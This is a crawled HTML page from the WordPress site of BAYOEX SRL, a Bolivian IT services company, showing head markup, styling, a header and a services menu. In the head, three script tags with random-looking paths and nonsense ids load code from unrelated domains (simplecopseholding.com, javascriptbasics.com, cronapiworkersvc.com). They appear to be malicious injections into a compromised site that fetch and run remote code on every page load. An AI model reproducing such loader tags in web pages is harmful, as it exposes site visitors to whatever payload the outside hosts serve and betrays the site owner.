

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bayoex.com/image-box/
body_size: 12544
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://bayoex.com/xmlrpc.php">

<title>Image Box &#8211; BAYOEX SRL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BAYOEX SRL &raquo; Feed" href="https://bayoex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BAYOEX SRL &raquo; Feed de los comentarios" href="https://bayoex.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bayoex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://bayoex.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bayoex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bayoex.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bayoex.com/wp-content/themes/softnet/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='softnet-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://bayoex.com/wp-content/themes/softnet/venobox/venobox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='softnet-plugin-style-css' href='https://bayoex.com/wp-content/themes/softnet/assets/css/plugin_theme_css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='softnet-main-style-css' href='https://bayoex.com/wp-content/themes/softnet/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='softnet-style-css' href='https://bayoex.com/wp-content/themes/softnet/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='softnet-responsive-css' href='https://bayoex.com/wp-content/themes/softnet/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bayoex.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://bayoex.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bayoex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://bayoex.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://bayoex.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://bayoex.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://bayoex.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://bayoex.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://bayoex.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-32-css' href='https://bayoex.com/wp-content/uploads/elementor/css/post-32.css?ver=1623516636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1974-css' href='https://bayoex.com/wp-content/uploads/elementor/css/post-1974.css?ver=1623518355' type='text/css' media='all' />
<link rel='stylesheet' id='softnet-breadcrumb-css' href='https://bayoex.com/wp-content/themes/softnet/assets/css/em-breadcrumb.css?ver=6.8.3' type='text/css' media='all' />
<style id='softnet-breadcrumb-inline-css' type='text/css'>

					.logo img {
						;
						;
					}
					.logo a{
						margin-top:25px
					}
					.mean-container .mean-bar::before{
						content:"MENU"						
					}											
               
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bayoex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bayoex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bayoex.com/wp-json/wp/v2/pages/1974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bayoex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bayoex.com/image-box/" />
<link rel='shortlink' href='https://bayoex.com/?p=1974' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bayoex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayoex.com%2Fimage-box%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bayoex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayoex.com%2Fimage-box%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><link rel="icon" href="https://bayoex.com/wp-content/uploads/2021/06/cropped-smalllogo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bayoex.com/wp-content/uploads/2021/06/cropped-smalllogo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bayoex.com/wp-content/uploads/2021/06/cropped-smalllogo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bayoex.com/wp-content/uploads/2021/06/cropped-smalllogo-1-270x270.png" />
<style id="softnet_opt-dynamic-css" title="dynamic-css" class="redux-options-output">
						body,p						
					{font-display:swap;}
						h1, h2, h3, h4, h5, h6					
					{font-display:swap;}
						h1				
					{font-display:swap;}
						h2				
					{font-display:swap;}
						h3			
					{font-display:swap;}
						h4				
					{font-display:swap;}
						h5					
					{font-display:swap;}
						h6					
					{font-display:swap;}
						.creative_header_address_text > h3
					{font-display:swap;}
						.creative_header_address_text > p,.creative_header_address_text > p > a,.top_crmenu_l li a,.cr_top_addess p span,.cr_top_addess p a
					{font-display:swap;}
						.softnet_menu > ul > li > a,
						.heading_style_2 .softnet_menu > ul > li > a,
						.heading_style_3 .softnet_menu > ul > li > a,
						.heading_style_4 .softnet_menu > ul > li > a,
						.witr_search_wh .em-header-quearys .em-quearys-menu i,
						.right_sideber_menu i ,
						.heading_style_5 .softnet_menu > ul > li > a
					{font-display:swap;}
					.softnet_nav_area.prefix,
					.hbg2
					{background-color:#000000;}
						.softnet_menu ul .sub-menu li a
					{font-display:swap;}.breadcumb-area,.breadcumb-blog-area{background-repeat:no-repeat;background-position:center top;background-image:url('https://bayoex.com/wp-content/uploads/2021/05/Breakcum-.jpg');background-size:cover;}
		.breadcumb-area::before,
		.breadcumb-blog-area::before
		{background-color:rgba(0,0,0,0.4);}
      .breadcumb-inner ul,     
      .breadcumb-inner ul span a,     
      .breadcumb-inner li,
      .breadcumb-inner li a      
     {color:#ffffff;font-display:swap;}.breadcumb-inner li:nth-last-child(-n+1){color:#ffffff;}
									.witrfm_area
								{background-repeat:no-repeat;background-position:center center;background-image:url('https://bayoex.com/wp-content/uploads/2021/05/footer-bg.jpg');background-size:cover;}
					.witrfm_area:before
					{background-color:rgba(0,80,159,0);}.footer-middle .widget h2{color:#ffffff;}
							.footer-middle .widget ul li,
							.footer-middle .widget ul li a,
							.footer-middle .widget ul li::before,
							.footer-middle .tagcloud a,
							.footer-middle caption,
							.footer-middle table,
							.footer-middle table td a,
							.footer-middle cite,
							.footer-middle .rssSummary,
							.footer-middle span.rss-date,
							.footer-middle span.comment-author-link,
							.footer-middle .textwidget p,
							.footer-middle .widget .screen-reader-text,
							mc4wp-form-fields p,
							.mc4wp-form-fields,
							.footer-m-address p,
							.footer-m-address,
							.footer-widget.address,
							.footer-widget.address p,
							.mc4wp-form-fields p,
							.softnet-description-area p, 
							.softnet-description-area .phone a,
							.softnet-description-area .social-icons a,
							.recent-review-content h3,
							.recent-review-content h3 a,
							.recent-review-content p,
							.footer-middle .softnet-description-area p,
							.footer-middle .recent-post-text h4 a,
							.footer-middle .recent-post-text .rcomment,
							.witr_sub_table span
							
						{color:#ffffff;}
				  .shortcode_content h2{font-display:swap;}
				  .shortcode_content p{font-display:swap;}</style></head>

<body class="wp-singular page-template page-template-template-home page-template-template-home-php page page-id-1974 wp-theme-softnet elementor-default elementor-kit-32 elementor-page elementor-page-1974">
  




<!-- MAIN WRAPPER START -->
<div class="wrapper">
	
 				
			<div class="em40_header_area_main     ">
	





<!-- HEADER TOP AREA -->

 
	
		
 	
 	<!-- HEADER TOP AREA -->
		<div class="softnet-header-top   ">
					
			<div class="container">
									
				<!-- STYLE 1 Right Side Icon = h_top_l1  -->
				 			
					<div class="row">
						<!-- TOP LEFT -->
						<div class="col-xs-12 col-lg-9 col-xl-9 col-md-9 col-sm-12">
							<div class="top-address text-left">
								<p>							
																			<span>
										<i class="icofont-google-map"></i>										La Paz - Bolivia Z/ Tupac Katari</span>
										
																			<a href="tel:(+591) 22151305">
										<i class="fas fa-phone-alt"></i>										
										(+591) 22151305</a>
										
																			<a href="mailto:Office-Open 9.00 AM- 5.00PM">
										<i class="icofont-clock-time"></i>										
										Office-Open 9.00 AM- 5.00PM</a>
										
								</p>
							</div>
						</div>
						<!-- TOP RIGHT -->
						<div class="col-xs-12 col-lg-3 col-xl-3 col-md-3 col-sm-12 ">
							<div class="top-right-menu">
								<ul class="social-icons text-right text_m_center">
									<li><a class="facebook-f social-icon" href="https://www.facebook.com/BayoexTechnology" title="Facebook-f" ><i class="fab fa-facebook-f"></i></a></li><li><a class="linkedin-in social-icon" href="https://bo.linkedin.com/company/bayoex" title="Linkedin-in" ><i class="fab fa-linkedin-in"></i></a></li>								
								</ul>									 									 								 
							</div>
						</div>	
					</div>		
				<!-- STYLE 2 Welcome Style 1 = h_top_l2  -->	
				 				

				
			</div>
		</div>
    <!-- END HEADER TOP AREA -->
 
 




<!-- HEADER TOP 2 creative AREA -->

  <div class="tx_top2_relative">
<div class="">
 	











 
 

<div class="mobile_logo_area hidden-md hidden-lg">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
	  		<div class="mobile_menu_logo text-center">
			<a href="https://bayoex.com/" title="BAYOEX SRL">
				<img src="https://bayoex.com/wp-content/uploads/2021/06/logo2.png" alt="BAYOEX SRL" />
			</a>		
		</div>
	  			</div>
		</div>
	</div>

</div>

<!-- HEADER MAIN MENU AREA -->

    
  
 <div class="tx_relative_m">
<div class="">  
<div class="mainmenu_width_tx  ">
	 <!-- Header Default Menu = 1 -->
     

 	<div class="softnet-main-menu one_page hidden-xs hidden-sm  witr_h_h10">
		<div class="softnet_nav_area scroll_fixed">
			<div class="container">
			
				<div class="row logo-left">				
					<!-- LOGO -->
					<div class="col-md-3 col-sm-3 col-xs-4">
						
	  	  
		<div class="logo">
			<a class="main_sticky_main_l" href="https://bayoex.com/" title="BAYOEX SRL">
				<img src="https://bayoex.com/wp-content/uploads/2021/06/logo2.png" alt="BAYOEX SRL" />
			</a>
			<a class="main_sticky_l" href="https://bayoex.com/" title="BAYOEX SRL">
				<img src="https://bayoex.com/wp-content/uploads/2021/06/logo2.png" alt="BAYOEX SRL" />
			</a>
					
		
		</div>	  

	  					</div>
					<!-- END LOGO -->
					
					<!-- MAIN MENU -->
					<div class="col-md-9 col-sm-9 col-xs-8">
						<nav class="softnet_menu">						
							<ul id="menu-main-menu" class="sub-menu"><li id="menu-item-14984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14984"><a href="http://bayoex.com">Inicio</a></li>
<li id="menu-item-11279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11279"><a href="https://bayoex.com/empresa/">Empresa</a></li>
<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11596"><a href="#">Soluciones</a>
<ul class="sub-menu">
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://bayoex.com/solucion-postgresql/">PostgreSQL</a></li>
	<li id="menu-item-18361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://bayoex.com/solucion-zimbra/">Zimbra</a></li>
	<li id="menu-item-18368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18368"><a href="https://bayoex.com/solucion-kubernetes/">Kubernetes</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18383"><a href="https://bayoex.com/proxmox-virtualization/">Proxmox Virtualization</a></li>
	<li id="menu-item-18424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18424"><a href="https://bayoex.com/solucion-proxmox-mail-getway/">Proxmox Mail Gateway</a></li>
	<li id="menu-item-18435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18435"><a href="https://bayoex.com/servicio-proxmox-backup/">Proxmox Backup</a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18462"><a href="https://bayoex.com/servicio-elastic-search/">Elastic Search</a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18461"><a href="https://bayoex.com/solucion-pentaho/">Pentaho</a></li>
	<li id="menu-item-18495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18495"><a href="https://bayoex.com/solucion-alfresco/">Alfresco</a></li>
	<li id="menu-item-18494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18494"><a href="https://bayoex.com/solucion-nextcloud/">Nextcloud</a></li>
	<li id="menu-item-18493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18493"><a href="https://bayoex.com/solucion-prtg/">PRTG</a></li>
</ul>
</li>
<li id="menu-item-14964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14964"><a href="#">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-18553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18553"><a href="https://bayoex.com/servicio-migracion-open-source/">Migración a Open Source</a></li>
	<li id="menu-item-18552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18552"><a href="https://bayoex.com/servicio-soporte-a-infraestructuras/">Soporte a Infraestructura</a></li>
	<li id="menu-item-18551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18551"><a href="https://bayoex.com/servicio-implementacion-de-soluciones/">Implementacion de soluciones</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18003"><a href="https://bayoex.com/customers-services/">Monitoreo de Infraestructura</a></li>
	<li id="menu-item-18601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18601"><a href="https://bayoex.com/servicio-hacking-etico/">Hacking Etico</a></li>
